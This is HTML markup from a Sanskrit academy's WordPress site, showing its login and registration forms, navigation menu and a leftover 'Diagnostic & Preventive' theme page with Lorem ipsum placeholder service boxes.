						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
							   value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#register_panel" class="create_account auth-popup-createacc kl-login-box auth-popup-link">CREATE AN ACCOUNT</a> <span class="sep auth-popup-sep"></span>
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://sanskritacademy.net/my-account/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="cf3dfbd8b6" /><input type="hidden" name="_wp_http_referer" value="/diagnostic-preventive/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		
		<div id="register_panel" class="loginbox-popup auth-popup register-popup mfp-hide">
			<div class="inner-container register-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >CREATE ACCOUNT</h3>

				<form id="register_form" name="login_form" method="post" class="zn_form_login" action="https://sanskritacademy.net/wp-login.php?action=register">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form ">
						<input type="text" id="reg-username" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="type desired username"/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
					</div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="reg-email" name="user_email" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="your-email@website.com"/>
						<label class="kl-font-alt kl-fancy-form-label">EMAIL</label>
					</div>
						<div class="form-group kl-fancy-form">
						<input type="password" id="reg-pass" name="user_password" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="*****"/>
						<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
					</div>
					<div class="form-group kl-fancy-form">
						<input type="password" id="reg-pass2" name="user_password2" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="*****"/>
						<label class="kl-font-alt kl-fancy-form-label">CONFIRM PASSWORD</label>
					</div>

					
					
					<div class="form-group">
						<input type="submit" id="signup" name="submit" class="btn zn_sub_button btn-block btn-fullcolor btn-md" value="CREATE MY ACCOUNT"/>
					</div>

					<input type="hidden" value="register" name="zn_form_action"/>
					<input type="hidden" value="zn_do_login" name="action"/>

					<div class="links auth-popup-links">
												<a href="#login_panel" class="kl-login-box auth-popup-link">ALREADY HAVE AN ACCOUNT?</a>
											</div>
				</form>
			</div>
		</div><!-- end register panel -->
		</div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 cta_button  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--dark"  data-original-sticky-textscheme="sh--dark"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul id="menu-header-small-menu-1" class=" topnav topnav-no-sc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://sanskritacademy.net/my-account/">MY ACCOUNT</a></li>
</ul><ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-half site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--no zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://sanskritacademy.net/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://sanskritacademy.net/wp-content/uploads/2021/10/logo1.png" width="342"  alt="Sanskrit Academy" title="Adarsh Shoda Sansthan" data-mobile-logo="https://sanskritacademy.net/wp-content/uploads/2021/10/logo1-1.png" /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--1--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-2623" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://sanskritacademy.net/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-3018" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3018  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://sanskritacademy.net/about-us/" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3009" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3009  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/governing-body/" class=" main-menu-link main-menu-link-sub"><span>GOVERNING BODY</span></a></li>
	<li id="menu-item-3010" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3010  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub"><span>ANNUAL REPORTS</span></a>
	<ul class="sub-menu clearfix">
		<li id="menu-item-3063" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3063  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://sanskritacademy.net/annual-report-2019-20/" class=" main-menu-link main-menu-link-sub"><span>ACADEMIC REPORTS</span></a></li>
		<li id="menu-item-3070" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3070  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://sanskritacademy.net/annual-report-2019-20/" class=" main-menu-link main-menu-link-sub"><span>ACADEMIC REPORTS</span></a></li>
		<li id="menu-item-3064" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3064  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://sanskritacademy.net/annual-report-2017-18/" class=" main-menu-link main-menu-link-sub"><span>ANNUAL REPORT 2017-18</span></a></li>
		<li id="menu-item-3052" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3052  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://sanskritacademy.net/annual-report-2016-17/" class=" main-menu-link main-menu-link-sub"><span>ANNUAL REPORT 2016-17</span></a></li>
		<li id="menu-item-3008" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3008  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://sanskritacademy.net/annual-report-2015-16/" class=" main-menu-link main-menu-link-sub"><span>ANNUAL REPORT 2015-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-3007" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3007  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/constitution/" class=" main-menu-link main-menu-link-sub"><span>CONSTITUTION</span></a></li>
	<li id="menu-item-3006" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3006  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/infrastucture/" class=" main-menu-link main-menu-link-sub"><span>INFRASTUCTURE</span></a></li>
	<li id="menu-item-3005" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3005  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/past-directors/" class=" main-menu-link main-menu-link-sub"><span>PAST DIRECTORS</span></a></li>
	<li id="menu-item-3004" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3004  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/research-center/" class=" main-menu-link main-menu-link-sub"><span>RESEARCH CENTER</span></a></li>
</ul>
</li>
<li id="menu-item-2632" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>ACADEMICS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3014" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3014  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/achievements/" class=" main-menu-link main-menu-link-sub"><span>ACHIEVEMENTS</span></a></li>
	<li id="menu-item-3013" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3013  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/courses/" class=" main-menu-link main-menu-link-sub"><span>COURSES</span></a></li>
	<li id="menu-item-3012" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3012  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/scholars/" class=" main-menu-link main-menu-link-sub"><span>SCHOLARS</span></a></li>
	<li id="menu-item-7252" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7252  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/journals/" class=" main-menu-link main-menu-link-sub"><span>JOURNALS AND NEWSLETTERS</span></a></li>
	<li id="menu-item-3011" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3011  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/recognition/" class=" main-menu-link main-menu-link-sub"><span>RECOGNITION</span></a></li>
</ul>
</li>
<li id="menu-item-2637" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2637  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>R &#038; D</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3016" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3016  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/manuscript-repository/" class=" main-menu-link main-menu-link-sub"><span>MANUSCRIPT REPOSITORY</span></a></li>
	<li id="menu-item-3015" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3015  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://sanskritacademy.net/research-projects/" class=" main-menu-link main-menu-link-sub"><span>RESEARCH PROJECTS</span></a></li>
</ul>
</li>
<li id="menu-item-3549" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3549  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://sanskritacademy.net/register-course/" class=" main-menu-link main-menu-link-top"><span>REGISTER COURSE</span></a></li>
<li id="menu-item-3017" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3017  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://sanskritacademy.net/shop-2/" class=" main-menu-link main-menu-link-top"><span>BUY ONLINE</span></a></li>
<li id="menu-item-2624" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2624  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://sanskritacademy.net/contact2/" class=" main-menu-link main-menu-link-top"><span>REACH US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
		<a href="https://rzp.io/rzp/uFQb2dv"  class="sh-component ctabutton cta-button-0 kl-cta-custom btn btn-fullcolor  hidden-xs cta-icon--before btn--round" title="Donate Now" target="_blank" rel="noopener" itemprop="url" ><span>Donate Now</span></a>			<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--" href="https://sanskritacademy.net/cart-2/" title="View your shopping cart">
								<i class="glyphicon glyphicon-shopping-cart kl-cart-icon flipX-icon xs-icon" data-count="0"></i>
	<span class="hidden-xs hidden-sm hidden-md">MY CART</span>					</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
					</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0"><div id="page_header" class="page-subheader maskcontainer-- page-subheader--custom site-subheader-cst uh_zn_def_header_style eluid5233b6e2  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://sanskritacademy.net"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Diagnostic &#038; Preventive</li></ul>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Diagnostic &#038; Preventive</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="kl-mask kl-bottommask kl-mask-- kl-mask--light"></div></div>
		<section class="zn_section eluid7ef89864     section-sidemargins    section--no " id="eluid359e279b"  data-anim-delay="700ms">

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidf20c1298            col-md-9 col-sm-9   znColumnElement" data-anim-delay="700ms" id="eluidf20c1298" >

			
			<div class="znColumnElement-innerWrapper-eluidf20c1298 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluid007fead3  smart-cnt--default   clearfix" data-anim-delay="700ms">
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluid208f62ed            col-md-12 col-sm-12   znColumnElement"  id="eluid208f62ed" >

			
			<div class="znColumnElement-innerWrapper-eluid208f62ed znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">						<div class="media-container eluide61f1965  media-container--type-pb kl-overlay-none  " data-anim-delay="700ms" >

		<div class="zn-bgSource "  ><div class="zn-bgSource-image" style="background-image:url(https://darkcyan-rail-542529.hostingersite.com/wp-content/uploads/2016/11/kallyas_placeholder.png);background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll"></div><div class="zn-bgSource-overlay" style="background-color:rgba(53,53,53,0.15)"></div></div><div class="media-container-pb media-container-pb--alg-center"><div class="row zn_col_container-media_container ">
		<div class="eluid2c391736            col-md-12 col-sm-12   znColumnElement"  id="eluid2c391736" >

			
			<div class="znColumnElement-innerWrapper-eluid2c391736 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="th-spacer clearfix eluid8a0d22cf     "></div><div class="zn_text_box eluid5fb49ee6  zn_text_box-light element-scheme--light" data-anim-delay="700ms"><h6><span style="font-size:33px;"><span style="line-height:22px;"><span style="font-family:lato;"><span style="color: #ffffff;">Cutting Edge </span></span></span></span></h6>
<h6><span style="font-size:33px;"><span style="line-height:22px;"><span style="font-family:lato;"><span style="color: #ffffff;">Innovations that matter!</span></span></span></span></h6>
</div><div id="eluid8f1d62ee" class="zn_buttons_element eluid8f1d62ee text-left  zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000" data-anim-delay="200ms" data-anim-delay="200ms"><a href="#" id="eluid8f1d62ee0" class="eluid8f1d62ee0 btn-element btn-element-0 btn  btn-fullcolor btn-custom-color   zn_dummy_value btn-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>Make an Appointment</span></a></div>				</div>
			</div>

			
		</div>
	</div></div>
	</div>
				</div>
			</div>

			
		</div>
	
		<div class="eluidc2392c14            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluidc2392c14" >

			
			<div class="znColumnElement-innerWrapper-eluidc2392c14 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidd7eedda7  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluid782d0399            col-md-12 col-sm-12   znColumnElement"  id="eluid782d0399" >

			
			<div class="znColumnElement-innerWrapper-eluid782d0399 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidba8fe08a " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Mission</h3></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidfdd0f91d            col-md-12 col-sm-12   znColumnElement"  id="eluidfdd0f91d" >

			
			<div class="znColumnElement-innerWrapper-eluidfdd0f91d znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid28504fde " data-anim-delay="700ms"><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Our preventive diagnostic team is made up of a group of dedicated, highly trained professionals whose mission is to provide the very best, comprehensive mobile diagnostic services to patients in a variety of settings. </h4></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
		<div class="eluidb57cc9c5            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidb57cc9c5" >

			
			<div class="znColumnElement-innerWrapper-eluidb57cc9c5 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid397913e1   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid397913e1">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid0c807ae1 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Pulmonary</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidbd141acd            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidbd141acd" >

			
			<div class="znColumnElement-innerWrapper-eluidbd141acd znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid1424b5b1   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid1424b5b1">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluidac38b1e3 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Cardiology</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid3c6be6e6            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluid3c6be6e6" >

			
			<div class="znColumnElement-innerWrapper-eluid3c6be6e6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid59d56f40   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid59d56f40">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid95ba4620 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Eye</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid5c496f51            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluid5c496f51" >

			
			<div class="znColumnElement-innerWrapper-eluid5c496f51 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid2a0e8143   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid2a0e8143">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluidea0633b4 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Dental care</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid60e26b5d            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluid60e26b5d" >

			
			<div class="znColumnElement-innerWrapper-eluid60e26b5d znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid4cb1b425   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid4cb1b425">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid6ce24003 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Urology</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluided9c1e7f            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluided9c1e7f" >

			
			<div class="znColumnElement-innerWrapper-eluided9c1e7f znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid2fafebd1   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid2fafebd1">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid6a27fb8f " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >X-ray</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluide61f40f4            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluide61f40f4" >

			
			<div class="znColumnElement-innerWrapper-eluide61f40f4 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid44af8a73   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid44af8a73">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
